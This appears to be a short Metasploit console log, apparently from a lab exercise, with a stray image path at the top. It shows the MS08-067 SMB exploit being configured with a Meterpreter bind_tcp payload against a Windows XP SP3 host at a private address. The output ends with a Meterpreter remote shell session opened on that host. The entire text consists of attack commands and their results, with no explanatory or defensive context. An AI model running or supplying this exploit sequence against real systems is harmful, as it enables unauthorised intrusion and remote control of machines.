 msf exploit(windows/smb/ms08_067_netapi) > set payload  windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(windows/smb/ms08_067_netapi) > set  RHOST 192.168.1.27
RHOST => 192.168.1.27
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started bind handler
[*] 192.168.1.27:445 - Automatically detecting the target...
[*] 192.168.1.27:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.1.27:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.1.27:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.1.27
[*] Meterpreter session 1 opened (192.168.1.21:34543 -> 192.168.1.27:4444) at 2018-05-19 17:46:19 -0400
meterpreter >